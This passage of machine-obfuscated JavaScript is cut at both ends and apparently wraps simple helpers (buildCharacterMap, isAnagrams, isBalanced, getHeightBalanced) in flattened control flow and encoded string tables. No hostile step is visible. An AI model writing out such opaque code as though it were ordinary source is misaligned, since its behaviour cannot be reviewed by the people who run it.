-0x112:case-0xe0:case-0xc7:hpASAc(Iw2tEwZ.yIrwuH8=Iw2tEwZ.vtVHpka,wOleq4s+=-0x35,yNxJgm+=-0x11a,XdA5hNf+=0xd2,DYDdPA+=-0x73);break;case Iw2tEwZ.dmSq679.MtarzAy+0x120:hpASAc(Iw2tEwZ.yIrwuH8=Iw2tEwZ.ONu_qY,wOleq4s+=-0x102,yNxJgm+=0x15c,XdA5hNf+=-0x164,DYDdPA+=-0x73);break}}hpASAc(eQFfdz=void 0x0,wOleq4s=yNxJgm(-0x44,-0xea,-0xa,0x225).next().value);if(eQFfdz){return wOleq4s}}function XdA5hNf(D0CzucG,eQFfdz){var wOleq4s,yNxJgm;function*XdA5hNf(yNxJgm,DYDdPA,Iw2tEwZ,L2mVsD={pDVqsM:{}},oE78CW){while(yNxJgm+DYDdPA+Iw2tEwZ!==-0xbb)with(L2mVsD.x0bKYX||L2mVsD)switch(yNxJgm+DYDdPA+Iw2tEwZ){case 0x48:case-0xb4:case L2mVsD.pDVqsM.NGfGo3e+-0x60:return wOleq4s=!0x0,CDWQbuP[0x141];case Iw2tEwZ-0x39:case 0x68:case-0xb8:hpASAc([L2mVsD.pDVqsM.Cm1V4Nd,L2mVsD.pDVqsM.LPw1KRP,L2mVsD.pDVqsM.NGfGo3e]=[0xc0,0xf0,0x86],pDVqsM.ajBY9h=function(...yNxJgm){return XdA5hNf(-0xd,-0x82,0x81,{pDVqsM:L2mVsD.pDVqsM,k7K2p8:{}},yNxJgm).next().value},pDVqsM.bjaD28=function(...yNxJgm){return XdA5hNf(-0x49,0x31,0xbc,{pDVqsM:L2mVsD.pDVqsM,z65y9f:{}},yNxJgm).next().value},V7mcMH(pDVqsM.bjaD28),L2mVsD.x0bKYX=L2mVsD.pDVqsM,yNxJgm+=0x171,DYDdPA+=-0x358,Iw2tEwZ+=0x208);break;case yNxJgm- -0x161:case 0x99:case-0xc8:for(cP9DV8D[-CDWQbuP[yNxJgm+0x23e]]=CDWQbuP[0x2];cP9DV8D[-CDWQbuP[0xa8]]<cP9DV8D[CDWQbuP[DYDdPA+-0x69]];cP9DV8D[-CDWQbuP[yNxJgm+0x23e]]++){cP9DV8D[CDWQbuP[DYDdPA+0x62]]=cP9DV8D[CDWQbuP[yNxJgm+0x376]].indexOf(cP9DV8D[CDWQbuP[0x1]][cP9DV8D[-CDWQbuP[0xa8]]]);if(cP9DV8D[CDWQbuP[0xd6]]===-CDWQbuP[0x4])continue;if(cP9DV8D[CDWQbuP[0x4c]]<CDWQbuP[0x2]){cP9DV8D[CDWQbuP[0x4c]]=cP9DV8D[CDWQbuP[0xd6]]}else{hpASAc(cP9DV8D[CDWQbuP[0x4c]]+=cP9DV8D[CDWQbuP[0xd6]]*CDWQbuP[0x1a],cP9DV8D[CDWQbuP[0x13]]|=cP9DV8D[CDWQbuP[0x4c]]<<cP9DV8D[CDWQbuP[0xa]],cP9DV8D[CDWQbuP[0xa]]+=(cP9DV8D[CDWQbuP[0x4c]]&CDWQbuP[DYDdPA+-0x4b])>CDWQbuP[0x19]?CDWQbuP[DYDdPA+-0x5e]:CDWQbuP[0x17]);do{hpASAc(cP9DV8D[-CDWQbuP[0x1e1]].push(cP9DV8D[CDWQbuP[0x13]]&CDWQbuP[yNxJgm+0x1aa]),cP9DV8D[CDWQbuP[DYDdPA+-0x61]]>>=CDWQbuP[yNxJgm+0x1a2],cP9DV8D[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(cP9DV8D[CDWQbuP[0xa]]>CDWQbuP[DYDdPA+-0x5f]);cP9DV8D[CDWQbuP[0x4c]]=-CDWQbuP[0x4]}}if(cP9DV8D[CDWQbuP[0x4c]]>-CDWQbuP[yNxJgm+0x19a]){hpASAc(L2mVsD.x0bKYX=L2mVsD.z65y9f,yNxJgm+=0x260,Iw2tEwZ+=-0x1bf);break}else{hpASAc(L2mVsD.x0bKYX=L2mVsD.z65y9f,yNxJgm+=0x260,Iw2tEwZ+=-0x300);break}case L2mVsD.pDVqsM.Cm1V4Nd+-0x8d:hpASAc(L2mVsD.x0bKYX=L2mVsD.dRSnDda,yNxJgm+=0x124,DYDdPA+=-0x3be,Iw2tEwZ+=0x1ac);break;case 0x5b:case-0x21:case L2mVsD.pDVqsM.LPw1KRP+-0x4c:hpASAc([...z65y9f.cP9DV8D]=oE78CW,z65y9f.cP9DV8D[CDWQbuP[0x0]]=CDWQbuP[DYDdPA+-0x2d],z65y9f.cP9DV8D[CDWQbuP[0x1e0]]=\"\\u003a\\u0023\\u0026\\u002c\\u0021\\u0060\\u004b\\u007b\\u0052\\u0056\\u002e\\u0031\\u0055\\u0069\\u0029\\u0075\\u0054\\u007e\\u005e\\u0036\\u004e\\u0035\\u0044\\u0074\\u007d\\u0043\\u004a\\u0050\\u0028\\u0066\\u003f\\u003c\\u0048\\u0053\\u0076\\u006e\\u0025\\u005f\\u004f\\u0024\\u0067\\u0051\\u006d\\u0045\\u0062\\u0033\\u0071\\u0079\\u003e\\u007c\\u007a\\u0057\\u0038\\u0061\\u0047\\u0037\\u0058\\u0068\\u003b\\u0049\\u0040\\u0073\\u0034\\u0072\\u0063\\u002f\\u0077\\u0078\\u002a\\u0032\\u004d\\u0042\\u006a\\u006b\\u003d\\u0065\\u005d\\u006c\\u0070\\u0064\\u002b\\u0059\\u006f\\u005b\\u005a\\u0041\\u0046\\u004c\\u0039\\u0030\\u0022\",L2mVsD.x0bKYX=L2mVsD.z65y9f,yNxJgm+=-0x11,DYDdPA+=-0x14a);break;case DYDdPA-0x17d:hpASAc(L2mVsD.x0bKYX=L2mVsD.cAiJ6e,yNxJgm+=0xff,DYDdPA+=-0xfd,Iw2tEwZ+=0xf1);break;case L2mVsD.pDVqsM.LPw1KRP+-0x84:hpASAc(cP9DV8D[-CDWQbuP[0x1e1]].push((cP9DV8D[CDWQbuP[0x13]]|cP9DV8D[CDWQbuP[yNxJgm+-0x7e]]<<cP9DV8D[CDWQbuP[0xa]])&CDWQbuP[0x14]),L2mVsD.x0bKYX=L2mVsD.z65y9f,Iw2tEwZ+=-0x141);break;case 0x39:hpASAc(cP9DV8D[CDWQbuP[yNxJgm+-0x9f]]=CDWQbuP[0x2],cP9DV8D[CDWQbuP[yNxJgm+-0x5d]]=-CDWQbuP[0x4],L2mVsD.x0bKYX=L2mVsD.z65y9f,yNxJgm+=-0x23f,Iw2tEwZ+=0x1d1);break;case-0xb6:case yNxJgm-0x19d:hpASAc(L2mVsD.pDVqsM.KSOjj6z=D1fO7u(k9RnrZm(CDWQbuP[yNxJgm+0xeb])+CDWQbuP[0x1e3])(D0CzucG),L2mVsD.pDVqsM.C3c9Egs=D1fO7u(k9RnrZm(CDWQbuP[0x1e2])+CDWQbuP[yNxJgm+0xec])(eQFfdz),L2mVsD.x0bKYX=L2mVsD.pDVqsM,yNxJgm+=-0x11b,Iw2tEwZ+=0x24a);break;case DYDdPA- -0x3a0:for(let oHk9osF in KSOjj6z)if(KSOjj6z[oHk9osF]!==C3c9Egs[oHk9osF]){return wOleq4s=!0x0,CDWQbuP[DYDdPA+0x458]}if(D1fO7u((0x1,ajBY9h)(CDWQbuP[0x1e4])+CDWQbuP[0xc5]).keys(KSOjj6z).length!==D1fO7u((0x1,ajBY9h)(CDWQbuP[0x1e5])).keys(C3c9Egs).length){hpASAc(L2mVsD.x0bKYX=L2mVsD.pDVqsM,Iw2tEwZ+=-0x63);break}else{hpASAc(L2mVsD.x0bKYX=L2mVsD.pDVqsM,yNxJgm+=0x109,Iw2tEwZ+=-0x286);break}case 0x94:case-0x33:hpASAc([L2mVsD.pDVqsM.Cm1V4Nd,L2mVsD.pDVqsM.LPw1KRP,L2mVsD.pDVqsM.NGfGo3e]=[0x20,0x94,0x25],cP9DV8D[CDWQbuP[0xa]]=CDWQbuP[0x2],cP9DV8D[CDWQbuP[0x4c]]=-CDWQbuP[DYDdPA+0xc4],L2mVsD.x0bKYX=L2mVsD.z65y9f,yNxJgm+=-0x258,DYDdPA+=0x134,Iw2tEwZ+=0x122);break;case-0xd5:case 0x44:return vYKa40g(cP9DV8D[-CDWQbuP[0x1e1]]);case-0x4:case-0xe8:case L2mVsD.pDVqsM.Cm1V4Nd+-0x4a:hpASAc(L2mVsD.x0bKYX=L2mVsD.Hsf1Zg,yNxJgm+=-0x23,DYDdPA+=-0x1b0,Iw2tEwZ+=0x14f);break;case DYDdPA- -0x62:hpASAc(cP9DV8D[CDWQbuP[DYDdPA+0x11a]]=\"\"+(cP9DV8D[CDWQbuP[yNxJgm+0x5c]]||\"\"),cP9DV8D[CDWQbuP[yNxJgm+0x65]]=cP9DV8D[CDWQbuP[DYDdPA+0x11a]].length,cP9DV8D[-CDWQbuP[0x1e1]]=[],cP9DV8D[CDWQbuP[0x13]]=CDWQbuP[DYDdPA+0x11b],L2mVsD.x0bKYX=L2mVsD.z65y9f,yNxJgm+=0x103,DYDdPA+=0x18d,Iw2tEwZ+=-0x1a0);break;case Iw2tEwZ-0x8f:[k7K2p8.KuR1tcS]=oE78CW;if(typeof f_Q0mJ[k7K2p8.KuR1tcS]===APbGz0T(CDWQbuP[0x2])){hpASAc(L2mVsD.x0bKYX=L2mVsD.k7K2p8,DYDdPA+=-0x89,Iw2tEwZ+=-0x57);break}else{hpASAc(L2mVsD.x0bKYX=L2mVsD.k7K2p8,DYDdPA+=-0x61,Iw2tEwZ+=0xf9);break}case 0xa6:case L2mVsD.pDVqsM.NGfGo3e+-0x166:hpASAc(L2mVsD.x0bKYX=L2mVsD.pDVqsM,yNxJgm+=0x12,DYDdPA+=0x25,Iw2tEwZ+=0x3);break;case Iw2tEwZ-0xf0:return f_Q0mJ[KuR1tcS];case Iw2tEwZ-0x118:return f_Q0mJ[KuR1tcS]=(0x1,L2mVsD.pDVqsM.bjaD28)(jOQCLBH[KuR1tcS]);case L2mVsD.pDVqsM.NGfGo3e+-0x17a:return wOleq4s=!0x0,CDWQbuP[0x140];default:case-0x6e:[L2mVsD.pDVqsM.Cm1V4Nd,L2mVsD.pDVqsM.LPw1KRP,L2mVsD.pDVqsM.NGfGo3e]=[0x63,-0x4d,0xa8];for(cP9DV8D[-CDWQbuP[0xa8]]=CDWQbuP[0x2];cP9DV8D[-CDWQbuP[yNxJgm+0x105]]<cP9DV8D[CDWQbuP[0xb]];cP9DV8D[-CDWQbuP[0xa8]]++){cP9DV8D[CDWQbuP[0xd6]]=cP9DV8D[CDWQbuP[yNxJgm+0x23d]].indexOf(cP9DV8D[CDWQbuP[0x1]][cP9DV8D[-CDWQbuP[0xa8]]]);if(cP9DV8D[CDWQbuP[0xd6]]===-CDWQbuP[0x4])continue;if(cP9DV8D[CDWQbuP[0x4c]]<CDWQbuP[0x2]){cP9DV8D[CDWQbuP[0x4c]]=cP9DV8D[CDWQbuP[DYDdPA+0x62]]}else{hpASAc(cP9DV8D[CDWQbuP[0x4c]]+=cP9DV8D[CDWQbuP[0xd6]]*CDWQbuP[yNxJgm+0x77],cP9DV8D[CDWQbuP[0x13]]|=cP9DV8D[CDWQbuP[0x4c]]<<cP9DV8D[CDWQbuP[0xa]],cP9DV8D[CDWQbuP[DYDdPA+-0x6a]]+=(cP9DV8D[CDWQbuP[0x4c]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[DYDdPA+-0x5d]);do{hpASAc(cP9DV8D[-CDWQbuP[DYDdPA+0x16d]].push(cP9DV8D[CDWQbuP[0x13]]&CDWQbuP[0x14]),cP9DV8D[CDWQbuP[0x13]]>>=CDWQbuP[0xc],cP9DV8D[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(cP9DV8D[CDWQbuP[0xa]]>CDWQbuP[0x15]);cP9DV8D[CDWQbuP[yNxJgm+0xa9]]=-CDWQbuP[0x4]}}if(cP9DV8D[CDWQbuP[0x4c]]>-CDWQbuP[0x4]){hpASAc(L2mVsD.x0bKYX=L2mVsD.z65y9f,yNxJgm+=0x127,Iw2tEwZ+=-0x114);break}else{hpASAc(L2mVsD.x0bKYX=L2mVsD.z65y9f,yNxJgm+=0x127,Iw2tEwZ+=-0x255);break}case 0x93:case Iw2tEwZ-0x10c:return f_Q0mJ[KuR1tcS]}}hpASAc(wOleq4s=void 0x0,yNxJgm=XdA5hNf(-0x7a,0x41,-0x8e).next().value);if(wOleq4s){return yNxJgm}}function DYDdPA(...D0CzucG){var eQFfdz,wOleq4s;function*yNxJgm(wOleq4s,yNxJgm,XdA5hNf,DYDdPA={U7u28n:{}}){while(wOleq4s+yNxJgm+XdA5hNf!==-0x1b)with(DYDdPA.wxDAzf||DYDdPA)switch(wOleq4s+yNxJgm+XdA5hNf){case yNxJgm- -0x68:hpASAc([DYDdPA.U7u28n.rj21uH,DYDdPA.U7u28n.Ytzk9xI,DYDdPA.U7u28n.NNgkkG6]=[-0xcc,-0xad,0x7e],D0CzucG[CDWQbuP[wOleq4s+-0x92]]=CDWQbuP[yNxJgm+0x3d],U7u28n.JdgrUF=Iw2tEwZ(D0CzucG[CDWQbuP[wOleq4s+-(yNxJgm+0xc9)]]),DYDdPA.wxDAzf=DYDdPA.U7u28n,wOleq4s+=-0x11e,yNxJgm+=-0x80,XdA5hNf+=0xab);break;case 0xd4:case 0x70:case wOleq4s-0x38:return eQFfdz=!0x0,JdgrUF!==0x1/0x0;case-0xbe:[DYDdPA.U7u28n.rj21uH,DYDdPA.U7u28n.Ytzk9xI,DYDdPA.U7u28n.NNgkkG6]=[-0x2e,-0x13,0xdc];return eQFfdz=!0x0,JdgrUF!==0x1/0x0;case 0xd5:case 0xd7:case yNxJgm- -0x4c:hpASAc(DYDdPA.wxDAzf=DYDdPA.U7u28n,wOleq4s+=-0x9e,XdA5hNf+=0x47);break;case-0xd:hpASAc(DYDdPA.wxDAzf=DYDdPA.U7u28n,wOleq4s+=-0x1d0,yNxJgm+=-0x6,XdA5hNf+=0x11f);break;case DYDdPA.U7u28n.rj21uH+0xe0:default:if(!(wOleq4s>-0xd7)){hpASAc(DYDdPA.wxDAzf=DYDdPA.ClVopko,wOleq4s+=-0x11f,XdA5hNf+=0xf0);break}}}hpASAc(eQFfdz=void 0x0,wOleq4s=yNxJgm(0x92,-0x39,-0x2a).next().value);if(eQFfdz){return wOleq4s}}function Iw2tEwZ(D0CzucG){var eQFfdz,wOleq4s;function*yNxJgm(wOleq4s,XdA5hNf,DYDdPA,k9RnrZm={hFDCiKC:{}},L2mVsD){while(wOleq4s+XdA5hNf+DYDdPA!==0x49)with(k9RnrZm.TAzdXNK||k9RnrZm)switch(wOleq4s+XdA5hNf+DYDdPA){case DYDdPA-0x5a:case 0xea:hpASAc([k9RnrZm.hFDCiKC.zrauMNE,k9RnrZm.hFDCiKC.jl6ObJJ]=[0x89,0xac],hFDCiKC.WYb0Vl=function(...wOleq4s){return yNxJgm(0x197,-0xc1,-0x7b,{hFDCiKC:k9RnrZm.hFDCiKC,EwCdBV:{}},wOleq4s).next().value},hFDCiKC.EmgfuB=function(...wOleq4s){return yNxJgm(0x3b,-0x71,0x10,{hFDCiKC:k9RnrZm.hFDCiKC,SsnUeB:{}},wOleq4s).next().value},V7mcMH(hFDCiKC.EmgfuB));if(!D0CzucG){hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.hFDCiKC,wOleq4s+=0x17c,XdA5hNf+=0x4f,DYDdPA+=-0x1a5);break}else{hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.hFDCiKC,wOleq4s+=0x17c,XdA5hNf+=0x4f,DYDdPA+=-0x22b);break}default:hpASAc(pvFLHP1[CDWQbuP[0xb]]=pvFLHP1[CDWQbuP[XdA5hNf+0xed]].length,pvFLHP1[CDWQbuP[0x12]]=[],k9RnrZm.TAzdXNK=k9RnrZm.SsnUeB,wOleq4s+=-0x8f,XdA5hNf+=0x5b,DYDdPA+=0x2c);break;case-0xdc:case-0x2:case k9RnrZm.hFDCiKC.jl6ObJJ+-0x169:hpASAc(pvFLHP1[CDWQbuP[0x2d]]=CDWQbuP[wOleq4s+0x96],pvFLHP1[-CDWQbuP[XdA5hNf+0x23d]]=CDWQbuP[0x2],pvFLHP1[CDWQbuP[0x30]]=-CDWQbuP[0x4]);for(pvFLHP1[CDWQbuP[0x2e]]=CDWQbuP[0x2];pvFLHP1[CDWQbuP[0x2e]]<pvFLHP1[CDWQbuP[wOleq4s+0x9f]];pvFLHP1[CDWQbuP[0x2e]]++){pvFLHP1[CDWQbuP[0xd6]]=pvFLHP1[CDWQbuP[0x4]].indexOf(pvFLHP1[CDWQbuP[0x3b]][pvFLHP1[CDWQbuP[0x2e]]]);if(pvFLHP1[CDWQbuP[XdA5hNf+0x12d]]===-CDWQbuP[0x4])continue;if(pvFLHP1[CDWQbuP[XdA5hNf+0x87]]<CDWQbuP[0x2]){pvFLHP1[CDWQbuP[0x30]]=pvFLHP1[CDWQbuP[0xd6]]}else{hpASAc(pvFLHP1[CDWQbuP[0x30]]+=pvFLHP1[CDWQbuP[0xd6]]*CDWQbuP[wOleq4s+0xae],pvFLHP1[CDWQbuP[wOleq4s+0xc1]]|=pvFLHP1[CDWQbuP[XdA5hNf+0x87]]<<pvFLHP1[-CDWQbuP[0x1e6]],pvFLHP1[-CDWQbuP[XdA5hNf+0x23d]]+=(pvFLHP1[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[wOleq4s+0xaa]:CDWQbuP[0x17]);do{hpASAc(pvFLHP1[CDWQbuP[XdA5hNf+0x69]].push(pvFLHP1[CDWQbuP[wOleq4s+0xc1]]&CDWQbuP[0x14]),pvFLHP1[CDWQbuP[wOleq4s+0xc1]]>>=CDWQbuP[wOleq4s+0xa0],pvFLHP1[-CDWQbuP[0x1e6]]-=CDWQbuP[0xc])}while(pvFLHP1[-CDWQbuP[XdA5hNf+0x23d]]>CDWQbuP[wOleq4s+0xa9]);pvFLHP1[CDWQbuP[XdA5hNf+0x87]]=-CDWQbuP[wOleq4s+0x98]}}if(pvFLHP1[CDWQbuP[0x30]]>-CDWQbuP[0x4]){hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.SsnUeB,wOleq4s+=0x8f,XdA5hNf+=0x29);break}else{hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.SsnUeB,wOleq4s+=0x17d,XdA5hNf+=-0x18,DYDdPA+=0xe);break}case DYDdPA-0xf9:hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.SsnUeB,wOleq4s+=-0x8f,XdA5hNf+=0x9d,DYDdPA+=0x2c);break;case wOleq4s-0x79:return f_Q0mJ[Q_EbVe];case DYDdPA-0xb:case-0x80:hpASAc(pvFLHP1[CDWQbuP[0xb]]=pvFLHP1[CDWQbuP[XdA5hNf+0xac]].length,pvFLHP1[CDWQbuP[0x12]]=[],k9RnrZm.TAzdXNK=k9RnrZm.SsnUeB,wOleq4s+=-0xfa,XdA5hNf+=0x1a);break;case wOleq4s!=-0x98&&wOleq4s-0x0:hpASAc(pvFLHP1[CDWQbuP[0x12]].push((pvFLHP1[CDWQbuP[0x2d]]|pvFLHP1[CDWQbuP[0x30]]<<pvFLHP1[-CDWQbuP[wOleq4s+0x1eb]])&CDWQbuP[0x14]),k9RnrZm.TAzdXNK=k9RnrZm.SsnUeB,wOleq4s+=0xee,XdA5hNf+=-0x41,DYDdPA+=0xe);break;case-0xd5:case-0xab:case DYDdPA!=0x1c&&DYDdPA- -0x4f:return f_Q0mJ[Q_EbVe]=(0x1,k9RnrZm.hFDCiKC.EmgfuB)(jOQCLBH[Q_EbVe]);case k9RnrZm.hFDCiKC.zrauMNE+-0xc9:return eQFfdz=!0x0,0x1/0x0;case-0x26:hpASAc([...SsnUeB.pvFLHP1]=L2mVsD,SsnUeB.pvFLHP1[CDWQbuP[wOleq4s+-0x3b]]=CDWQbuP[0x4],SsnUeB.pvFLHP1[CDWQbuP[wOleq4s+-0x37]]=\"\\u0023\\u003a\\u0060\\u003f\\u002e\\u0075\\u002c\\u0034\\u002a\\u007e\\u003b\\u003c\\u0076\\u0040\\u007c\\u0071\\u003e\\u0074\\u0058\\u0048\\u0061\\u005a\\u005f\\u004c\\u0056\\u0067\\u0038\\u0062\\u0070\\u0028\\u0035\\u0054\\u0022\\u0052\\u0077\\u0057\\u007a\\u0037\\u0030\\u0049\\u0021\\u006d\\u004b\\u0033\\u0047\\u0051\\u0032\\u006a\\u004d\\u004e\\u005d\\u0065\\u0026\\u0042\\u0041\\u004f\\u0031\\u0043\\u005b\\u0059\\u0069\\u0046\\u0055\\u0036\\u0044\\u006b\\u003d\\u0068\\u0063\\u006f\\u002f\\u002b\\u0064\\u0072\\u0078\\u0024\\u006e\\u004a\\u0039\\u007d\\u0053\\u006c\\u0045\\u0066\\u0025\\u007b\\u005e\\u0079\\u0029\\u0050\\u0073\",SsnUeB.pvFLHP1[CDWQbuP[wOleq4s+0x0]]=\"\"+(SsnUeB.pvFLHP1[CDWQbuP[wOleq4s+-0x39]]||\"\"),k9RnrZm.TAzdXNK=k9RnrZm.SsnUeB,wOleq4s+=0x2b,DYDdPA+=0x1e);break;case 0xf:case 0xd0:case XdA5hNf-0x9c:hpASAc([k9RnrZm.hFDCiKC.zrauMNE,k9RnrZm.hFDCiKC.jl6ObJJ]=[0x52,-0x96],k9RnrZm.TAzdXNK=k9RnrZm.hFDCiKC,wOleq4s+=0x13e,XdA5hNf+=0x18,DYDdPA+=-0x1a1);break;case DYDdPA- -0x1b5:hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.hFDCiKC,wOleq4s+=-0x135,XdA5hNf+=0xf1,DYDdPA+=-0x171);break;case DYDdPA- -0xad:case 0xc7:hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.SsnUeB,wOleq4s+=-0xcc,XdA5hNf+=-0xcc,DYDdPA+=0x126);break;case-0x3b:case wOleq4s-0x33:return vYKa40g(pvFLHP1[CDWQbuP[0x12]]);case-0xdf:case 0x5:k9RnrZm.hFDCiKC.T5CkiP=D1fO7u((0x1,WYb0Vl)(CDWQbuP[0x1e7])).max(Rr3bTIz,wEK0jCJ)+CDWQbuP[0x4];return eQFfdz=!0x0,T5CkiP;case 0x4e:case 0xd2:k9RnrZm.hFDCiKC.Lb4D4z=D1fO7u((0x1,WYb0Vl)(CDWQbuP[0x1e7])).abs(Rr3bTIz-wEK0jCJ);if(Rr3bTIz===0x1/0x0||wEK0jCJ===0x1/0x0||Lb4D4z>CDWQbuP[0x4]){hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.hFDCiKC,wOleq4s+=0x48,XdA5hNf+=-0x37e,DYDdPA+=0x224);break}else{hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.hFDCiKC,wOleq4s+=0x48,XdA5hNf+=-0x37e,DYDdPA+=0x269);break}case-0x75:case-0x38:case-0xf8:hpASAc(k9RnrZm.hFDCiKC.Rr3bTIz=Iw2tEwZ(D0CzucG.left),k9RnrZm.hFDCiKC.wEK0jCJ=Iw2tEwZ(D0CzucG.right),k9RnrZm.TAzdXNK=k9RnrZm.hFDCiKC,wOleq4s+=-0x7f,XdA5hNf+=0x249);break;case k9RnrZm.hFDCiKC.jl6ObJJ+-0x51:[EwCdBV.Q_EbVe]=L2mVsD;if(typeof f_Q0mJ[EwCdBV.Q_EbVe]===APbGz0T(CDWQbuP[0x2])){hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.EwCdBV,wOleq4s+=-0xb3,XdA5hNf+=0x2c);break}else{hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.EwCdBV,wOleq4s+=-0xb3,XdA5hNf+=0x2c,DYDdPA+=0x97);break}case-0x37:case wOleq4s-0x156:return eQFfdz=!0x0,-CDWQbuP[0x4];case 0x24:case 0xc9:hpASAc(k9RnrZm.TAzdXNK=k9RnrZm.hFDCiKC,wOleq4s+=-0x14f,XdA5hNf+=0x15b,DYDdPA+=-0xfc);break}}hpASAc(eQFfdz=void 0x0,wOleq4s=yNxJgm(-0x98,0x3e,-0x3e).next().value);if(eQFfdz){return wOleq4s}}D1fO7u(k9RnrZm(CDWQbuP[0x1e8]))[k9RnrZm(CDWQbuP[0x1e9])+k9RnrZm(CDWQbuP[0x1ea])+wOleq4s(CDWQbuP[0x1eb])+\"\\u005f\"]={buildCharacterMap:yNxJgm,isAnagrams:XdA5hNf,isBalanced:DYDdPA,getHeightBalanced:Iw2tEwZ}}eQFfdz={};return yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x1ec])](D0CzucG,eQFfdz)})),D1fO7u(k9RnrZm(CDWQbuP[0x1bb])+CDWQbuP[0x93])[k9RnrZm(CDWQbuP[0x1cf])](k9RnrZm(CDWQbuP[0x1c9]))[k9RnrZm(CDWQbuP[0x1bf])+k9RnrZm(CDWQbuP[0x1c0])+k9RnrZm(CDWQbuP[0x1c1])](k9RnrZm(CDWQbuP[0x1c2]),yNxJgm[-CDWQbuP[0x85]][k9RnrZm(CDWQbuP[0x156])](function(...D0CzucG){var k9RnrZm;hpASAc(V7mcMH(wOleq4s),V7mcMH(eQFfdz));function eQFfdz(...D0CzucG){hpASAc(D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4],D0CzucG[CDWQbuP[0x4]]=\"\\x36\\x48\\x6e\\x47\\x4e\\x61\\x4c\\x56\\x4a\\x3a\\x7e\\x6f\\x78\\x5b\\x66\\x37\\x71\\x52\\x68\\x38\\x67\\x64\\x3e\\x24\\x4b\\x46\\x2c\\x45\\x2a\\x39\\x6b\\x7a\\x60\\x77\\x7b\\x2b\\x44\\x22\\x2f\\x54\\x5e\\x6a\\x3c\\x3f\\x2e\\x40\\x4f\\x69\\x51\\x57\\x3b\\x25\\x31\\x72\\x21\\x70\\x58\\x5d\\x75\\x6d\\x59\\x62\\x50\\x5f\\x34\\x53\\x28\\x49\\x5a\\x43\\x4d\\x55\\x7d\\x33\\x42\\x79\\x41\\x23\\x6c\\x63\\x65\\x74\\x26\\x32\\x73\\x30\\x76\\x35\\x7c\\x29\\x3d\",D0CzucG[-CDWQbuP[0xb]]=\"\"+(D0CzucG[CDWQbuP[0x2]]||\"\"),D0CzucG[CDWQbuP[0x11]]=D0CzucG[-CDWQbuP[0xb]].length,D0CzucG[CDWQbuP[0x1ed]]=[],D0CzucG[-CDWQbuP[0x1ee]]=CDWQbuP[0x2],D0CzucG[-CDWQbuP[0x1ef]]=CDWQbuP[0x2],D0CzucG[CDWQbuP[0x30]]=-CDWQbuP[0x4]);for(D0CzucG[-CDWQbuP[0x1f0]]=CDWQbuP[0x2];D0CzucG[-CDWQbuP[0x1f0]]<D0CzucG[CDWQbuP[0x11]];D0CzucG[-CDWQbuP[0x1f0]]++){D0CzucG[CDWQbuP[0x2f]]=D0CzucG[CDWQbuP[0x4]].indexOf(D0CzucG[-CDWQbuP[0xb]][D0CzucG[-CDWQbuP[0x1f0]]]);if(D0CzucG[CDWQbuP[0x2f]]===-CDWQbuP[0x4])continue;if(D0CzucG[CDWQbuP[0x30]]<CDWQbuP[0x2]){D0CzucG[CDWQbuP[0x30]]=D0CzucG[CDWQbuP[0x2f]]}else{hpASAc(D0CzucG[CDWQbuP[0x30]]+=D0CzucG[CDWQbuP[0x2f]]*CDWQbuP[0x1a],D0CzucG[-CDWQbuP[0x1ee]]|=D0CzucG[CDWQbuP[0x30]]<<D0CzucG[-CDWQbuP[0x1ef]],D0CzucG[-CDWQbuP[0x1ef]]+=(D0CzucG[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(D0CzucG[CDWQbuP[0x1ed]].push(D0CzucG[-CDWQbuP[0x1ee]]&CDWQbuP[0x14]),D0CzucG[-CDWQbuP[0x1ee]]>>=CDWQbuP[0xc],D0CzucG[-CDWQbuP[0x1ef]]-=CDWQbuP[0xc])}while(D0CzucG[-CDWQbuP[0x1ef]]>CDWQbuP[0x15]);D0CzucG[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(D0CzucG[CDWQbuP[0x30]]>-CDWQbuP[0x4]){D0CzucG[CDWQbuP[0x1ed]].push((D0CzucG[-CDWQbuP[0x1ee]]|D0CzucG[CDWQbuP[0x30]]<<D0CzucG[-CDWQbuP[0x1ef]])&CDWQbuP[0x14])}return vYKa40g(D0CzucG[CDWQbuP[0x1ed]])}function wOleq4s(...D0CzucG){D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]=eQFfdz(jOQCLBH[D0CzucG[CDWQbuP[0x2]]])}return f_Q0mJ[D0CzucG[CDWQbuP[0x2]]]}if(wOleq4s(CDWQbuP[0x1f1])+CDWQbuP[0x1f2]in Qjrj43){XdA5hNf()}function XdA5hNf(...D0CzucG){hpASAc(D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x2],V7mcMH(eQFfdz),V7mcMH(k9RnrZm));function k9RnrZm(...D0CzucG){var k9RnrZm,eQFfdz;function*wOleq4s(eQFfdz,wOleq4s,XdA5hNf,yNxJgm,DYDdPA={vEXw5o:{}}){while(eQFfdz+wOleq4s+XdA5hNf+yNxJgm!==-0xcf)with(DYDdPA.a0G8iJH||DYDdPA)switch(eQFfdz+wOleq4s+XdA5hNf+yNxJgm){case-0xa4:hpASAc(DYDdPA.a0G8iJH=DYDdPA.S6BVho9,eQFfdz+=0xf4,wOleq4s+=-0x88,XdA5hNf+=-0xd4,yNxJgm+=0xbc);break;case yNxJgm- 